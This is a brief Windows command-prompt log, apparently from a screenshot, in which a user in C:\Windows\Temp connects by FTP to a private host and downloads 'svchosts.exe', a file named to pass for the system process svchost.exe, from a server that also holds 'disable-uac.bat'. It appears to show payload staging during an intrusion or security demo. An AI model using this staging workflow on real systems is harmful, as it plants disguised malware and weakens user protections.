 C:\Users\fflintstone>cd c:\windows\temp
c:\Windows\Temp>ftp 172.16.42.215
Connected to 172.16.42.215.
220 FTP Server Ready
User (172.16.42.215:(none)):
331 User name okay, need password...
Password:
230 Login OK
ftp> dir
200 PORT command successful.
150 Opening ASCII mode data connection for /bin/ls
total 228
-rw-r--r-- 1 0 0 73802 Jan 1 2000 svchosts.exe
drwxr-xr-x 2 0 0 512 Jan 1 2000 ..
drwxr-xr-x 2 0 0 512 Jan 1 2000 .
-rw-r--r-- 1 0 0 158 Jan 1 2000 disable-uac.bat
226 Transfer complete.
ftp: 239 bytes received in 0.00Seconds 239000.00Kbytes/sec.
ftp> GET svchosts.exe
200 PORT command successful.
150 Opening BINARY mode data connection for svchosts.exe
226 Transfer complete.
ftp: 73802 bytes received in 0.05Seconds 1570.26Kbytes/sec.
ftp> quit
221 Logout
c:\Windows\Temp>_